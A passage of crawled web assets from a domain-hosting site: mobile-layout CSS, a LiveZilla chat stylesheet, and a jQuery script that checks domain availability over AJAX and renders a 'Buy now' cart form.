	.v2 .domainContent{
		margin: 0px 0 0 
	}

	.v2 .domainArea {
		text-align: center;
	}
	.v2 .domainTop > input[type="search"] {
		float: none;
	}
	.v2 .domainTxt {
		margin-bottom: 20px;
	}
	.v2 .domainContent .h3 {
		margin-top: 40px;
	}
	.v2 .domainBtn {
		background: #288feb none repeat scroll 0 0;
	}
	.v2 .domainArea .container::before, .v2 .domainArea .container::after {
		display: none;
	}
	.v2 .langTxt{
		display: none;
	}
	.v2 .domainTop > input[type="search"]{
		width: 280px
	}
	.v2 .domainTop > input[type="submit"]{
		width: 150px
	}
	.v2 .domainContent > p br{
		display: none;
	}
	.aboutImg{
		display: none;
	}
	.aboutTxt p br{
		display: none;
	}
	.aboutTxt, .aboutT p{
		line-height: 24px;
		margin-bottom: 10px;
		text-align: center
	}
	.aboutContent h2{
		font-size: 24px;
		text-align: center
	}
	.aboutArea .aboutContent{
		height: auto;
		padding: 40px 0
	}
	.singleAboutService{
		margin-top: 30px
	}
	.col-md-3:first-child .singleAboutService{
		margin-top: 0
	}

.teamImg {
    height: 60px;
    width: 60px;
}
.teamContent {
    padding-left: 80px;
}
.singleTeam, .col-md-4:nth-child(2) .singleTeam, .col-md-4:nth-child(3) .singleTeam {
    margin-top: 30px;
}
	.inputWrep{
		margin: 0;
		border: none;
		border-radius: 0;
		text-align: center
	} 
	.inputWrep > input[type="email"]{
		width: 100%;
		margin-bottom: 10px;
		border: 2px solid #288feb;
		border-radius: 25px;
		display: block;
		text-align: center;
		padding: 0
	}
	.inputWrep > input[type="email"].mce_inline_error {
		border-color: #f44336;
	}
	.inputWrep > input[type="submit"]{
		width: 150px;
		float: none;
		display: inline-block;
	}
	.pageTitle {
	  padding: 20px 0;
	  text-align: center;
	}

.aServiceIcon {
    display: inline-block;
    float: none;
    text-align: center;
}
.aServiceIcon > img {
    display: inline-block;
}
.aServiceContent {
    display: block;
    margin-top: 20px;
    padding: 0;
    text-align: center;
}
.singleAboutService {
    margin-bottom: 30px;
    text-align: center;
}
.col-md-3:last-child .singleAboutService {
    margin-bottom: 0;
}
	.boardMenu{
		height: auto;
		margin-bottom: 35px
	}
	.boardMenu ul li{
		display: block;
		float: none;
	}
	.boardMenu ul li a{
		display: block;
		text-align: center
	}
	.boardTitle .h4{
		margin-bottom: 0
	}
	.accountInput .h5{
		margin-top: 30px
	}

	ul.regDomains .domainName {
		display: block;
		line-height: 25px;
	}
	.editDomain {
		display: block;
		float: none;
		padding-left: 20px;
	}
	.regDomains > li {
		border-left: 5px solid #288feb;
		padding: 20px 0;
	}
	.editDomain > li {
		line-height: 25px;
	}
	.regDomains {
		margin-top: 25px;
	}
	.contactTxt {
		text-align: center
	}
	.contactForm > div{
		width: 100%;
		margin-right: 0
	}
	#googleMap{
		height: 250px
	}
	.contactInfoCell{
		margin-left: 0;
		padding-left: 15px;
		border-left: none
	}
	.singleContactInfo{
		margin-top: 10px
	}
	.domainSearchArea .domainSearchForm{
		margin: 0 0 50px;
		text-align: center
	}
	.domainSearchArea .domainSearchForm input.serach{
		width: 100%;
		margin-bottom: 15px
	}
	.domainSearchArea .domainSearchForm input.submit{
		width: 170px;
		display: inline-block;
		float: none
	}
	.aDomainLeft.clearfix {
		min-width: 100%;
		text-align: center;
	}
	.aDomainLeft .checkIcon {
		float: none;
		vertical-align: top;
	}
	.domainBtn.clearfix {
		float: none;
		margin-right: 0;
		text-align: center;
	}
	.domainBtn .Btn.btnCart {
		margin: 20px 0 5px;
	}
	li.singleDomain {
		padding: 20px 0 20px 20px;
		text-align: left;
	}
	.h4.singleDomainName {
		display: block;
		margin-bottom: 5px;
		width: 100%;
	}
	.singleDomainRight {
		float: none;
	}
	h4.price {
		padding: 0;
	}
	.domainCta .h2 {
		font-size: 20px;
		line-height: 24px;
		margin-bottom: 20px;
		margin-right: 0;
	}
	.stepContent{
		height: auto;
		margin-bottom: 30px;
	}
	.stepContent br{
		display: none;
	}
	.stepNo {
	  border-width: 5px;
	  height: 70px;
	  line-height: 60px;
	  width: 70px;
	}
	
	.faqArea .col-md-12 .singleFaq,.singleFaq:nth-child(2n){
		width: 100%;
		margin-left: 0;
		margin-top: 30px
	}
	.singleFaq:first-child{
		margin-top: 0!important
	}
	.singleDomain a.cartBtn{
		float: left
	}
	h4.price{
		margin-right: 0;
		margin-left: 10px;
		line-height: 40px
	}

	.tstSlider .owl-nav div {
		display: none;
	}
	.tstSlider .owl-nav div.owl-next {
		display: none;
	}


.cartTable > li.cartHead div {
    padding-left: 10px;
    width: 33.33%;
}
.cartTable .price {
    margin: 0;
}
.cartTable li div.product {
    border-bottom: 1px solid #eff2f4;
    padding-left: 25px;
    text-align: left;
    width: 100%;
}
.cartTable li > div {
    border: medium none;
    padding-left: 0;
    text-align: center;
    width: 33.33%;
}
.cartTable li div.product span.closeIcon {
    margin-right: 60px;
}
.cartTable li div.product div::before {
    left: 13px;
}
.cartTable > li {
    border: 2px solid #288feb;
    margin-bottom: 20px;
}
	.duration > span{
		text-align: left
	}
	.cartOpt{
		left: 8px;
		box-shadow: #0 0 8px rgba(0, 0, 0, 0.1)
	}
	.cartOpt > li{
		text-align: left;
		padding-left: 20px
	}
	.couponForm > input{
		width: 100%;
		border: 1px solid #288feb;
		margin-bottom: 10px;
		text-align: center;
		padding: 0
	}
	.couponForm {
		text-align: center
	}
	.couponForm > button{
		margin: 0
	}
	.cartTotal{
		margin-left: 0
	}
	.totalBtn{
		width: 100%;
		text-align: center;
		padding: 0;
		line-height: 50px;
		height: 50px
	}
	.totalBtn i{
		line-height: 50px
	}
	.totalBtn:hover i{
		transform: inherit
	}
	.checkout .cartTotal{
		margin-top: 30px
	}

	.postExcerpt br{
		display: none;
	}
	.singlePost .postContent{
		padding: 20px 12px;
	}
	.singlePost .postTitle.h4{
		font-size: 18px
	}
	.singleLargePost .postImg img,
	.singleSmallPost .postImg img,
	.singleMediumPost .postImg img{
		height: 220px !important;
	}

	.singleMediumPost {
		margin-bottom: 26px;
	}
	.singlePost .postDate{
		margin-bottom: 15px
	}
	.col-md-4:not(:nth-child(1)) .singlePost{
		margin-top: 30px
	}
	.pagination{
		margin-top: 50px
	}
	.pagination a{
	}
	article.singleBlog{
		padding: 0
	}
	.nav-links{
		margin-bottom: 40px;
	}

.postTitle.h3 {
    font-size: 21px;
    margin-bottom: 5px;
    margin-top: 30px;
}
.postMeta {
    margin-bottom: 14px;
}
.postText, .postText p {
    line-height: 24px;
    margin-bottom: 15px;
}
.postText {
    margin-bottom: 30px;
}
.h4.areaTitle {
    margin-top: 45px;
}
.commentLeft {
    display: block;
    float: none;
    margin-bottom: 15px;
    text-align: center;
}
.commentImg {
    display: inline-block;
}
.commentRight {
    padding: 0;
    text-align: center;
}
.commentInput {
    margin-top: 45px;
    padding-right: 0;
}
.commentInput > input:first-child {
    margin-right: 0;
}
.commentInput > input {
    display: block;
    float: none;
    width: 100%;
}
	.supportForm {
		border-bottom: 1px solid #e8e8e8;
		margin-bottom: 35px;
		padding-bottom: 35px;
	}

.serachForm > input[type="search"] {
    font-size: 12px;
    margin-bottom: 40px;
}
.supportInput > input:first-child, .supportInput .supportSelect {
    margin-right: 0;
}
.supportInput > input, .supportInput > .supportSelect {
    padding-left: 15px;
    width: 100%;
}
.supportSelect select {
    padding-left: 15px;
}
.supportInput .supportSelect {
    padding-left: 0;
}
.supportInput > textarea {
    height: 100px;
    padding-left: 15px;
}
.fileInput {
    float: none;
    font-size: 12px;
    padding-left: 17px;
    text-align: center;
    width: 100%;
}
.fileInput::before {
    left: 15px;
}
.captcha {
    margin-left: 0;
    width: 100%;
}
.supportInput > input[type="submit"] {
    width: 100%;
}

.comingContent {
    padding-top: 0;
    text-align: center;
}
.comingContent .h1 {
    font-size: 40px;
    line-height: 35px;
    margin: 10px 0 20px;
}
.comingContent span {
    font-size: 14px;
}
.comingContent span br {
    display: none;
}
.subsForm > input, .eSearchForm > input {
    float: none;
    margin: 0 0 20px;
    width: 100%;
}
.eSearchForm > input[type="submit"], .subsForm > input[type="submit"]{
    display: inline-block;
    float: none;
    margin: 0 0 20px;
}
.subsForm, .eSearchForm {
    text-align: center;
}
.sicleImg {
    height: auto;
    margin-right: 0;
}

.h1.errorTitle {
    font-size: 40px;
    line-height: 30px;
    margin-bottom: 20px;
}
.subsForm, .eSearchForm {
    margin-top: 35px;
}
.eSearchImg {
    display: none;
}
.errorContent > a {
    display: block;
    margin-top: 0;
    text-align: center;
}
	.contactForm .contactSubmit + div{
		display: block;
		margin-left: 0
	}
	
/*	end320*/

}



/*		Wide Mobile Layout: 480px.
		Inherits styles from: Default Layout.
-----------------------------------------------------------------
cols    1     2      3      4      5      6      7      8
px      68    160    252    344    436    528    620    712    */

@media only screen and (min-width: 480px) and (max-width: 767px) {
	.container{
		width: 450px;
	}
	.cartOpt{
		left: 85px
	}
}


.clientLogin,
.clientLogin form{
	z-index: 10;
}

.home-v3-header{
    position: relative;
    overflow: visible  !important;
    z-index: 9;
}
.domain-checker-inner-div {
    position: absolute !important;
    bottom: -152px !important;
    left: 50% !important;
    margin-left: -585px !important;
}
.domain-checker-inner-div #domain-form #results .available {
    color: #fff;
}
.domain-checker-style-3 .select-domain form input[type="submit"] {
    background: #1D2934 !important;
}
@media only screen and (max-width: 767px) and (min-width: 0px) {
.domain-checker-inner-div {
     position: initial !important; 
    bottom: -152px !important;
    left: 0% !important;
    margin-left: 10px !important;
}
.hide-on-mobile{
	display: none;
}
.mobile-vc-dc-bottom{
	height: 60px !important
}
header .topInfo li.clientAreaLi span {
    padding: 0 10px !important;
}
}
@media (min-width: 768px) and (max-width: 979px){
.domain-checker-inner-div {
    position: absolute !important;
    bottom: -152px !important;
    left: 8px !important;
    margin-left: initial !important;
}
.domain-checker-inner-div .domainTop > input[type="search"] {
    width: 77%;
}
}

@media (min-width: 969px) and (max-width: 1169px){
	.domain-checker-inner-div {
	    position: absolute !important;
	    bottom: -152px !important;
	    left: 26px !important;
	     margin-left: initial !important; 
	}
.spark_slider2 .owl-nav div.owl-next {
    left: auto;
    right: -28px;
}

}

--- FILE ---
content_type: text/css
request_url: https://www.cloudsmtpservers.com/livehelp/templates/style.css?cache=0.06722585684395299
body_size: 1566
content:
/* webclient objects */
#lz_chat_param{background:#AFAFAF;width:100%;height:100%;background-image:url('./../images/chat_bg_footer.gif');}
#lz_chat_login_floor{width:100%;height:100%;background-color:#EEEEEE;background-image:url('./../images/chat_bg_footer_top.gif');background-repeat:repeat-x;}
#lz_chat_floor{width:100%;height:100%;background-color:#EEEEEE;background-image:url('./../images/chat_bg_input.gif');background-repeat:repeat-x;}
#lz_chat_floor_contents{padding-top:6px;}
#lz_chat_text{border:1px solid #303030;width:100%;height:40px;font-size:11px;font-family:verdana,arial;}
#lz_chat_representative{top:0px;right:9px;position:absolute;z-index:1;visibility:hidden;}
#lz_chat_submit{width:50px;height:40px;}
#lz_chat_site_title{font-size:11px;font-family:verdana,arial;color:#FFFFFF;font-weight:bold;}
#lz_chat_loading{width:100%;font-size:20px;font-family:verdana,arial;color:#b7b7b7;font-weight:bold;font-style:italic;text-align:center;}
#lz_chat_login{width:100%;height:100%;visibility:hidden;}
#lz_chat_login_details{display:none;}
#lz_chat_login_values{display:none;}
#lz_chat_login_button{background-image:url('./../images/lz_button_extra.gif');border:0px;cursor:pointer;width:120px;height:22px;font-size:11px;vertical-align:middle;}
#lz_chat_login_groups{border:1px solid #838383;width:220px;}
#lz_chat_login_info_field{font-size:12px;font-family:verdana,arial;}
#lz_chat_mail_button{background-image:url('./../images/lz_button_extra.gif');border:0px;cursor:pointer;width:120px;height:22px;font-size:11px;vertical-align:middle;}
#lz_chat_mail_groups{border:1px solid #838383;width:270px;z-index:-10;}
#lz_chat_mail_message{border:1px solid #838383;width:270px;height:100px;}
#lz_chat_mail_details{display:none;}
#lz_chat_mail_values{display:none;}
#lz_chat_pic{background:#F6F6F6;border:1px solid #6c6c6c;width:80px;color:#000000;overflow:hidden;}
#lz_chat_nav_border{background-image:url('./../images/chat_bg_ddown.gif');background-repeat:repeat-x;}
#lz_chat_main{margin:0px;padding:0px;width:100%;padding-bottom:5px;margin-top:0px;}
#lz_chat_main a{font-size:12px;color:#787878;font-weight:bold;text-decoration:underline;}

#lz_chat_alert_box{position:absolute;z-index:3;background:#f0f0f0;border:1px solid #808080;border-top:0px solid #808080;width:350px;height:115px;background-image:url('./../images/chat_bg_footer.gif');background-repeat:repeat-x;visibility:hidden;}
#lz_chat_alert_box_text{font-size:12px;font-family:verdana,arial;padding:5px;}
#lz_chat_alert_box_title{font-family:verdana,arial;font-size:10px;color:#FFFFFF;font-weight:bold;}
#lz_chat_alert_button{background-image:url('./../images/lz_button.gif');border:0px;cursor:pointer;height:22px;width:70px;font-size:11px;font-family:verdana,arial;}
#lz_chat_file_title{position:absolute;top:21px;left:0px;z-index:2;width:60px;font-size:10px;font-family:verdana,arial;color:#727372;text-align:right;font-weight:bold;}
#lz_chat_file_name{position:absolute;top:16px;left:67px;z-index:3;width:212px;}
#lz_chat_file_load{position:absolute;top:15px;right:14px;z-index:1;visibility:hidden;}
#lz_chat_file_success{position:absolute;top:15px;right:14px;z-index:1;visibility:hidden;}
#lz_chat_file_error{position:absolute;top:15px;right:14px;z-index:1;visibility:hidden;}
#lz_chat_file_select{top:16px;left:285px;background-image:url('./../images/lz_button_wide.gif');border:0px;cursor:pointer;height:22px;position:absolute;z-index:2;width:100px;font-size:11px;}
#lz_chat_file_send{top:16px;left:390px;background-image:url('./../images/lz_button_wide.gif');border:0px;cursor:pointer;font-size:11px;height:22px;position:absolute;z-index:2;width:100px;}
#lz_chat_file_base{position:absolute;top:16px;left:134px;z-index:3;height:22px;cursor:pointer;width:250px;opacity:0;-moz-opacity:0;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=0);}
#lz_chat_navigation_sub{width:100%;height:16px;background-image:url('./../images/chat_bg_navigation_sub.gif');background-repeat:repeat-x;}
#lz_chat_internal_fullname{font-size:11px;font-family:verdana,arial;color:#777777;font-weight:bold;margin:0px;padding:0px;}
#lz_chat_internal_groupname{font-size:11px;font-family:verdana,arial;color:#777777;}
#lz_chat_logo{position:absolute;z-index:1;margin:0px;top:0px;left:0px;}
#lz_chat_top_bg{position:absolute;z-index:0;top:0px;right:0px;margin:0px;padding:0px;}
#lz_chat_vcard_text{visibility:hidden;text-decoration:none;}
#lz_chat_error_field{visibility:hidden;width:100%;text-align:center;}
#lz_chat_border{width:100%;height:100%;background:#CACACA;margin:0px;padding:0px;}
#lz_chat_groups_loading{visibility:hidden;margin-left:10px;}
#lz_chat_body_top{border-bottom:1px solid #000000;}
#lz_chat_body_left{border-right:1px solid #000000;}
#lz_chat_body_bottom{border-top:1px solid #000000;}
#lz_chat_body_right{border-left:1px solid #000000;}
#lz_chat_body_chat_function{background:#F9F9F9;}
#lz_chat_rate_comment{font-family:verdana,arial;font-size:9px;color:#808080;border:1px solid #e0e0e0;width:270px;height:40px;}
#lz_chat_rate_button{background-image: url('./../images/lz_button.gif');border:0px;cursor:pointer;width:70px;height:22px;font-size:11px;}
#lz_invitation_name{width:100px;font-family:verdana,arial;font-size:11px;height:20px;font-weight:normal;}
#lz_chat_invitation_textarea{overflow:auto;border:none;width:185px;height:115px;font-family:verdana,arial;font-size:11px;}
#lz_chat_submit{background-image:url('./../images/lz_button_chat.gif');border:0px;cursor:pointer;width:48px;height:40px;font-size:10px;}
#lz_submit_button{background-image:url('./../images/lz_button_wide.gif');border:0px;cursor:pointer;width:100px;height:22px;font-size:11px;}
#lz_invitation_button{background-image:url('./../images/lz_button_wide.gif');border:0px;cursor:pointer;width:100px;height:22px;font-size:11px;margin-bottom:1px;}
#lz_chat_queue_position{font-weight:bold;}
#lz_chat_queue_waiting_time{font-weight:bold;}

/* index-page objects*/
#lz_index_box{background-color:#FAFAFA;border:1px solid #777777;color:#000000;}
#lz_index_inner_box{text-align:left;background-color:#FFFFFF;border:1px solid #777777;color:#000000;}
#lz_index_description_box{font-family:verdana,arial;font-size:11px;color:#000000;}
#lz_index_desc_text{text-align:left;font-family:verdana,arial;font-size:11px;}
#lz_index_light_text{font-family:verdana,arial;font-size:11px;color:#808080;}

/* invitation classes*/
.lz_lb_invitation{background:#CCCCCC;border:1px solid #676767;width:300px;height:230px;}
.lz_lb_title1{font-size:11px;font-family:verdana,arial;font-weight:bold;color:#7C7C7C;background-image:url('./../images/lz_topbg.gif');}
.lz_lb_title2{font-size:11px;font-family:verdana,arial;font-weight:bold;color:#7C7C7C;background-image:url('./../images/lz_topbg.gif');text-align:right;padding-right:3px;}
.lz_lb_title3{font-size:10px;font-family:verdana,arial;background:#F6F6F6;font-weight:bold;color:#727372;}
.lz_lb_floor{width:100%;height:6px;background:#CCCCCC;}
.lz_lb_main{font-size:10px;font-family:verdana,arial;font-weight:normal;background:#FFFFFF;color:#000000;padding:7px;}
.lz_lb_main_table{font-size:10px;font-family:verdana,arial;font-weight:normal;width:100%;}
.lz_lb_inputs{background:#F6F6F6;width:300px;height:35px;}
.lz_lb_inputs_table{color:#808080;font-size:11px;font-family:verdana,arial;}
.lz_lb_image{margin:7px;}

/* chat classes */
.lz_chat_clickable_image{cursor:pointer;}
.lz_chat_login_box{padding:1px;background-color:#FFFFFF;border:1px solid #838383;width:220px;}
.lz_chat_mail_box{padding:1px;background-color:#FFFFFF;border:1px solid #838383;width:270px;}
.lz_chat_form_field{font-size:11px;font-family:verdana,arial;color:#747474;width:135px;background-image:url('./../images/chat_bg_field.gif');background-repeat:no-repeat;padding-left:10px;padding-top:8px;vertical-align:top;}
.lz_chat_login{font-family:verdana,arial;font-size:12px;font-weight:bold;visibility:hidden;}
.lz_chat_main_link{font-size:10px;font-family:verdana,arial;color:#FFFFFF;font-weight:bold;text-decoration:none;}
.lz_chat_internal_file_link{font-family:verdana,arial;color:#868686;font-size:9px;font-weight:normal;text-decoration:none;}
.lz_message_a_title{font-family:verdana,arial;color:#ffffff;font-weight:bold;font-size:10px;}
.lz_message_a_time{font-family:verdana,arial;color:#ffffff;font-weight:bold;font-size:10px;}
.lz_message_b_title{font-family:verdana,arial;color:#7a7a7a;font-weight:bold;font-size:10px;}
.lz_message_b_time{font-family:verdana,arial;color:#8d8d8d;font-weight:bold;font-size:10px;}
.lz_message_text{font-family:verdana,arial;color:#333333;font-weight:normal;font-size:13px;}

/* index classes */
.lz_index_help_text{text-align:left;font-family:verdana,arial;font-size:11px;color:#6c6c6c;}
.lz_index_red{font-family:verdana,arial;color:#AC1C1C;font-weight:bold;font-size:10px;}
.lz_index_howto_cat{font-family:verdana,arial;color:#5C5C5C;font-size:11px;font-weight:bold;}
.lz_index_error_cat{font-family:verdana,arial;color:#3A3A3A;font-size:11px;font-weight:bold;}
.lz_index_helplink{font-family:verdana,arial;font-size:10px;font-weight:bold;color:#7F7F7F;text-decoration:underline;}
.lz_index_link{font-family:verdana,arial;font-size:11px;font-weight:bold;color:#7BB05D;text-decoration:none;}
.lz_index_link:hover{font-family:verdana,arial;font-size:11px;font-weight:bold;color:#808080;text-decoration:none;}

/* chat classes */
.lz_chat_navigation{background:#8C8C8C;width:100%;height:30px;background-image:url('./../images/chat_bg_navigation.gif');border-top:0px solid #8F8F8F;border-bottom:0px solid #8F8F8F;}


--- FILE ---
content_type: application/javascript
request_url: https://www.cloudsmtpservers.com/wp-content/themes/spark-theme/js/domain-check.js
body_size: 711
content:
jQuery(document).ready(function() {
	
	var loading;
	var results;
	var display;

	//////////////////////
	// Domain Checker 1 //
	//////////////////////
	jQuery("div[id='domain-form']").on("submit", function(){	
			var form = this;
		
			if(jQuery("input[name='domain']",form).val() == ""){
				jQuery("div[id='results']",form).show().html('<p class="domain-error">Please enter a domain name.</p>');
				jQuery('.select-domain').hide().empty();
				return false;
			}

			var domain = jQuery("input[name='domain']",form).val();
			var domainTLD = jQuery("input[name='domainTLD']:checked",form).val();

			if ( domainTLD !== '' ) {
				domain = domain + '.' + domainTLD;
			}

			jQuery("div[id='results']",form).html('');
			jQuery('.select-domain').hide().empty();
			jQuery(".loader",form).show();
			var data = {
		      		'action': 'wdc_display',
		      		'domain': domain,
		      		'security' : wdc_ajax.wdc_nonce
		    		};
			jQuery.post(wdc_ajax.ajaxurl, data, function(response) {
			var x = JSON.parse(response);
				if(x.status == 1){
					display = x.text;
					link = '';

					var appendedForm = '<form method="post" action="'+ wdc_ajax.whmcsBridgeUrl +'?ccce=cart&a=add&domain=register&query='+ x.domain_name +'&systpl=six">';
						appendedForm += '<input type="text" class="hide-it" name="domain" value="'+ x.domain +'">';
						appendedForm += '<input type="submit" class="btn btn-primary" value="Buy now"> </form>';

					jQuery('.select-domain').show().html(appendedForm);

				}else if(x.status == 0) {
					display = x.text;
				}else{
					display = "Error occured.";
				}
			jQuery("div[id='results']",form).css('display','block');
			jQuery(".loader",form).hide();
			jQuery("div[id='results']",form).html(unescape(display));

		});
		return false;
	});


	//////////////////////
	// Domain Checker 2 //
	//////////////////////
	jQuery("div[id='domain-form2']").on("submit", function(){	
			var form = this;
		
			if(jQuery("input[name='domain']",form).val() == ""){
				jQuery("div[id='results']",form).show().html('<p class="domain-error">Please enter a domain name.</p>');
				jQuery('.select-domain').hide().empty();
				return false;
			}

			var domain = jQuery("input[name='domain']",form).val();
			var domainTLD = jQuery("input[name='domainTLD']:checked",form).val();

			if ( domainTLD !== '' ) {
				domain = domain + '.' + domainTLD;
			}

			jQuery("div[id='results']",form).html('');
			jQuery('.select-domain').hide().empty();
			jQuery(".loader",form).show();
			var data = {
		      		'action': 'wdc_display',
		      		'domain': domain,
		      		'security' : wdc_ajax.wdc_nonce
		    		};
			jQuery.post(wdc_ajax.ajaxurl, data, function(response) {
			var x = JSON.parse(response);
				if(x.status == 1){
					display = '';
					link = '';

					var appendedForm = '<ul class="domains">';
					 	appendedForm +=	'<li class="availableDomain clearfix  animated fadeInUp" style="opacity: 1;">';
					 	appendedForm +=	'<div class="aDomainLeft clearfix">';
					 	appendedForm +=		'<div class="checkIcon"><i class="icofont icofont-verification-time"></i></div>';
					 	appendedForm +=		'<div class="DomainName">';
					 	appendedForm +=			'<div class="h3">'+ x.domain +'</div>';
					 	appendedForm +=			'<span>is available now!</span>';
					 	appendedForm +=		'</div>';
					 	appendedForm +=	'</div>';
					 	appendedForm +=	'<div class="domainBtn clearfix">';
					 	appendedForm += '<form method="post" action="'+ wdc_ajax.whmcsBridgeUrl +'?ccce=cart&a=add&domain=register&query='+ x.domain_name +'&systpl=six">';
						appendedForm += '<input type="text" class="hide-it" name="domain" value="'+ x.domain +'">';
						appendedForm += '<input type="submit" class="btn btn-primary btnBuy" value="Buy now">';
						appendedForm += '</form>';
					 	appendedForm +=	'</div>';
					 	appendedForm += '</li>';
					 	appendedForm += '</ul>';


					jQuery('.select-domain').show().html(appendedForm);

				}else if(x.status == 0) {
					display = x.text;
				}else{
					display = "Error occured.";
				}
			jQuery("div[id='results']",form).css('display','block');
			jQuery(".loader",form).hide();
			jQuery("div[id='results']",form).html(unescape(display));

		});
		return false;
	});
	
});